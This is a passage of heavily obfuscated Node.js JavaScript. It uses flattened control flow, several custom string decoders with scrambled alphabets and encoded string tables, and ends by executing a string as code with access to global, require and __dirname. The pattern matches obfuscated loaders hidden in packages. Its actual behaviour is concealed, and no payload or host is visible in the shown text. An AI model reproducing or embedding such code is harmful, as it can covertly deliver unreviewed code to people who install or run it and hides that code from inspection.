lSx6gJ-0x5d:yyteK2(yiywccu[wSZa3X[R9jedMT+-0x3d]]=yiywccu[wSZa3X[R9jedMT+-0x28]].length,yiywccu[-wSZa3X[R9jedMT+0x55]]=[],V8zsNk._tlkw9y=V8zsNk.FD4ZWc,wwOIDKh+=0xf6,lSx6gJ+=-0x23);break;case V8zsNk.FELskG.Od4viHr+0x73:yyteK2(V8zsNk.F8Nc91={},V8zsNk.F8Nc91.cE_7Ru=function(...R9jedMT){return fTzbNYY(-0x4f,0x29,0xc1,{F8Nc91:V8zsNk.F8Nc91,FELskG:V8zsNk.FELskG,afIlu06:{}},R9jedMT).next().value},V8zsNk.F8Nc91.E_yYQb=function(...R9jedMT){return fTzbNYY(0x77,-0x19d,0x63,{F8Nc91:V8zsNk.F8Nc91,FELskG:V8zsNk.FELskG,FD4ZWc:{}},R9jedMT).next().value},yEW3GQ(V8zsNk.F8Nc91.E_yYQb),V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x3a,wwOIDKh+=0xce,lSx6gJ+=-0xa6);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(0x6c,0x5,-0x59).next().value);if(R9jedMT){return wwOIDKh}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),pm4v0BZ(wSZa3X[0xc6])+pm4v0BZ(wSZa3X[0xc7]))){yEW3GQ(XaGPlWs);function XaGPlWs(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0xc8]]=\"uQDZOkEe?Gz&:Cxl8XY)M$I7iRL/vhJ>p~3n(c*6y9W\\\"1H24{d;@tFU+.BA!f_jT%`5so|#VbqP]w=NS[,^m0Kar<}g\",XaGPlWs[wSZa3X[0x2a]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[wSZa3X[0x2a]].length,XaGPlWs[-wSZa3X[0x78]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0x35]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x35]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[wSZa3X[0x35]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[0xc8]].indexOf(XaGPlWs[wSZa3X[0x2a]][XaGPlWs[wSZa3X[0x35]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[-wSZa3X[0x78]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[-wSZa3X[0x78]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[-wSZa3X[0x78]])}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}bDvS8C(pm4v0BZ(wSZa3X[0xcb]))[R9jedMT(0x259)](FhIJtx,bDvS8C(R9jedMT(0x25a)+wSZa3X[0x87])[R9jedMT(0x25b)](FhIJtx)[R9jedMT(0x25c)])}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{yEW3GQ(XaGPlWs);function XaGPlWs(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\"VLf~Fl:15#IS)u$6Xj2x7O=i(Z\\\"PpNR}K@+tY;avg`!n>J]&e^H,dM*EzDhCUBQy<G_04?3T9Abc/[rk|W.{8%moqsw\",XaGPlWs[-wSZa3X[0xc2]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[-wSZa3X[0xc2]].length,XaGPlWs[-wSZa3X[0x17]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[-wSZa3X[0xc9]]=wSZa3X[0x3];XaGPlWs[-wSZa3X[0xc9]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[-wSZa3X[0xc9]]++){XaGPlWs[wSZa3X[0x36]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[-wSZa3X[0xc2]][XaGPlWs[-wSZa3X[0xc9]]]);if(XaGPlWs[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x36]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x36]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[-wSZa3X[0x17]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[-wSZa3X[0x17]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[-wSZa3X[0x17]])}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}if(new z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),R9jedMT(0x25d),R9jedMT(0x25e))[R9jedMT(0x25f)]){bDvS8C(R9jedMT(0x260))[R9jedMT(0x261)](zrosBq_,bDvS8C(R9jedMT(0x262))[R9jedMT(0x263)](zrosBq_)[R9jedMT(0x264)])}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xca])+wSZa3X[0xbe])((...XaGPlWs)=>{var R9jedMT,wwOIDKh;function*fTzbNYY(R9jedMT,wwOIDKh,lSx6gJ,V8zsNk={pK4UpL6:{}},Yb8af6N){while(R9jedMT+wwOIDKh+lSx6gJ!==0x6f)with(V8zsNk.I3cbvx||V8zsNk)switch(R9jedMT+wwOIDKh+lSx6gJ){case lSx6gJ- -0x29:case 0xa9:yyteK2(PTdKT_d.push((eZtvFW|FldqyH<<O1gFMj)&wSZa3X[0xc]),V8zsNk.I3cbvx=V8zsNk.KM47nH5,R9jedMT+=0x48,wwOIDKh+=-0x97);break;case 0x11:case lSx6gJ!=-0xb6&&lSx6gJ- -0x176:yyteK2(bDvS8C((0x1,cQ0hkx)(0x266))[(0x1,cQ0hkx)(0x267)](frtIHb,bDvS8C((0x1,cQ0hkx)(wwOIDKh+0x1ee))[(0x1,cQ0hkx)(0x269)](frtIHb)[(0x1,cQ0hkx)(0x26a)]),V8zsNk.I3cbvx=V8zsNk.pK4UpL6,R9jedMT+=-0xef,wwOIDKh+=0x53,lSx6gJ+=0xb1);break;case-0x43:case 0x1a:case wwOIDKh- -0x123:yyteK2(V8zsNk.KM47nH5.TYdHfwM=NxIVGo.length,V8zsNk.KM47nH5.PTdKT_d=[],V8zsNk.KM47nH5.eZtvFW=wSZa3X[wwOIDKh+0xe1],V8zsNk.I3cbvx=V8zsNk.KM47nH5,R9jedMT+=0x159,wwOIDKh+=0x14b,lSx6gJ+=-0x27e);break;case V8zsNk.pK4UpL6.dzJgWdu+0x1a3:return dxW4N7(PTdKT_d);case lSx6gJ!=-0xa3&&lSx6gJ- -0x176:return JJvJn2[OL1jE5D[wSZa3X[0x3]]];case 0x91:case-0x60:case-0xb:yyteK2([KM47nH5.nIWh8tr]=Yb8af6N,KM47nH5.HZ4C5T=\"2ZFc<g.,fAmL6bt1#l*EY`&TBX^kKjrq_0OSnR{~i3e9+$8>Dp=Jz!IPh[s]4od5/%HyC7}G)VMxw|vaUNW?;(\\\":@Qu\",KM47nH5.NxIVGo=\"\"+(KM47nH5.nIWh8tr||\"\"),V8zsNk.I3cbvx=V8zsNk.KM47nH5,wwOIDKh+=-0x140,lSx6gJ+=0xf4);break;case lSx6gJ- -0x109:yyteK2(V8zsNk.KM47nH5.O1gFMj=wSZa3X[wwOIDKh+-(R9jedMT+-0x32)],V8zsNk.KM47nH5.FldqyH=-wSZa3X[0x1]);for(V8zsNk.KM47nH5._urxnLZ=wSZa3X[wwOIDKh+-0x6a];_urxnLZ<TYdHfwM;_urxnLZ++){V8zsNk.KM47nH5.BJhfZfI=HZ4C5T.indexOf(NxIVGo[_urxnLZ]);if(BJhfZfI===-wSZa3X[0x1])continue;if(FldqyH<wSZa3X[R9jedMT+-0x99]){FldqyH=BJhfZfI}else{yyteK2(FldqyH+=BJhfZfI*wSZa3X[R9jedMT+-0x8a],eZtvFW|=FldqyH<<O1gFMj,O1gFMj+=(FldqyH&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[R9jedMT+-0x77]);do{yyteK2(PTdKT_d.push(eZtvFW&wSZa3X[0xc]),eZtvFW>>=wSZa3X[0xb],O1gFMj-=wSZa3X[wwOIDKh+-0x62])}while(O1gFMj>wSZa3X[0x1c]);FldqyH=-wSZa3X[wwOIDKh+-0x6c]}}if(FldqyH>-wSZa3X[0x1]){yyteK2(V8zsNk.I3cbvx=V8zsNk.KM47nH5,wwOIDKh+=-0xe0,lSx6gJ+=0x16f);break}else{yyteK2(V8zsNk.I3cbvx=V8zsNk.KM47nH5,R9jedMT+=0x48,wwOIDKh+=-0x177,lSx6gJ+=0x16f);break}case 0x56:default:case 0x1:[V8zsNk.pK4UpL6.dzJgWdu,V8zsNk.pK4UpL6.nXunIrz,V8zsNk.pK4UpL6.qU7Lq9]=[0x29,0x3f,0xa1];return JJvJn2[OL1jE5D[wSZa3X[0x3]]];case 0xd9:case 0x24:case lSx6gJ- -0x2c:return JJvJn2[OL1jE5D[wSZa3X[0x3]]]=(0x1,V8zsNk.pK4UpL6.FRYKdid)(XE_dW2[OL1jE5D[wSZa3X[0x3]]]);case R9jedMT!=0x10b&&R9jedMT-0xb5:yyteK2([V8zsNk.pK4UpL6.dzJgWdu,V8zsNk.pK4UpL6.nXunIrz,V8zsNk.pK4UpL6.qU7Lq9]=[-0x44,-0x76,0x8b],V8zsNk.I3cbvx=V8zsNk.lb3Jip,R9jedMT+=-0x5,wwOIDKh+=-0x1d7,lSx6gJ+=0xf8);break;case-0x48:yyteK2([V8zsNk.pK4UpL6.dzJgWdu,V8zsNk.pK4UpL6.nXunIrz,V8zsNk.pK4UpL6.qU7Lq9]=[-0xf8,0x86,-0xb4],pK4UpL6.cQ0hkx=function(...R9jedMT){return fTzbNYY(0xe4,-0x10a,-0x8a,{pK4UpL6:V8zsNk.pK4UpL6,lHsGGSf:{}},R9jedMT).next().value},pK4UpL6.FRYKdid=function(...R9jedMT){return fTzbNYY(-0xbd,0x62,0xec,{pK4UpL6:V8zsNk.pK4UpL6,KM47nH5:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[wwOIDKh+0x8e]]=wSZa3X[R9jedMT+0xa2],yEW3GQ(pK4UpL6.cQ0hkx));if(z6Ww6R(pm4v0BZ(wSZa3X[R9jedMT+0x10b]),pm4v0BZ(wSZa3X[0xc6])+(0x1,pK4UpL6.cQ0hkx)(wwOIDKh+0x2f3))){yyteK2(V8zsNk.I3cbvx=V8zsNk.pK4UpL6,R9jedMT+=0x19b,wwOIDKh+=0x108,lSx6gJ+=-0x188);break}else{yyteK2(V8zsNk.I3cbvx=V8zsNk.pK4UpL6,R9jedMT+=0xac,wwOIDKh+=0x15b,lSx6gJ+=-0xd7);break}case-0xe9:case lSx6gJ!=-0x6b&&lSx6gJ- -0xda:yyteK2(V8zsNk.I3cbvx=V8zsNk.Qhn3iB,lSx6gJ+=-0x79);break;case-0x3f:case V8zsNk.pK4UpL6.qU7Lq9+0x4:case 0x89:yyteK2([...lHsGGSf.OL1jE5D]=Yb8af6N,lHsGGSf.OL1jE5D[wSZa3X[wwOIDKh+0x10a]]=wSZa3X[0x1]);if(typeof JJvJn2[lHsGGSf.OL1jE5D[wSZa3X[0x3]]]===wSZa3X[R9jedMT+-0xd3]){yyteK2(V8zsNk.I3cbvx=V8zsNk.lHsGGSf,R9jedMT+=-0x132,wwOIDKh+=0x184,lSx6gJ+=0x102);break}else{yyteK2(V8zsNk.I3cbvx=V8zsNk.lHsGGSf,R9jedMT+=0x18,wwOIDKh+=0x184,lSx6gJ+=-0x2c);break}}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x9f,-0x8e,0xe5).next().value);if(R9jedMT){return wwOIDKh}},wSZa3X[0xbf]));function yyteK2(){yyteK2=function(){}}return bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),pm4v0BZ(0x26b))){function XaGPlWs(XaGPlWs){var R9jedMT=\"^ABeiVXlY@f16}+md#Fy:O5S=4)3|9!PuqC?,zbJhtZ/G$goj>[0c]IWMT(L;RKn2`Er.{\\\"xHQD%&k_v<sw*7~a8UNp\",JJvJn2,XE_dW2,wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N;yyteK2(JJvJn2=\"\"+(XaGPlWs||\"\"),XE_dW2=JJvJn2.length,wwOIDKh=[],fTzbNYY=wSZa3X[0x3],lSx6gJ=wSZa3X[0x3],V8zsNk=-wSZa3X[0x1]);for(Yb8af6N=wSZa3X[0x3];Yb8af6N<XE_dW2;Yb8af6N++){var jm8vGT6=R9jedMT.indexOf(JJvJn2[Yb8af6N]);if(jm8vGT6===-wSZa3X[0x1])continue;if(V8zsNk<wSZa3X[0x3]){V8zsNk=jm8vGT6}else{yyteK2(V8zsNk+=jm8vGT6*wSZa3X[0x12],fTzbNYY|=V8zsNk<<lSx6gJ,lSx6gJ+=(V8zsNk&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(wwOIDKh.push(fTzbNYY&wSZa3X[0xc]),fTzbNYY>>=wSZa3X[0xb],lSx6gJ-=wSZa3X[0xb])}while(lSx6gJ>wSZa3X[0x1c]);V8zsNk=-wSZa3X[0x1]}}if(V8zsNk>-wSZa3X[0x1]){wwOIDKh.push((fTzbNYY|V8zsNk<<lSx6gJ)&wSZa3X[0xc])}return dxW4N7(wwOIDKh)}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}bDvS8C(pm4v0BZ(wSZa3X[0xcb]))[pm4v0BZ(0x26c)](bhCLiQ6,bDvS8C(pm4v0BZ(wSZa3X[0xcc]))[pm4v0BZ(wSZa3X[0xcd])](bhCLiQ6)[R9jedMT(0x26d)])}},wSZa3X[0xbf]);")({get"xJ3Chef"(){return global},get"geL3pPe"(){return require},get"YbHTvW8"(){return __dirname}});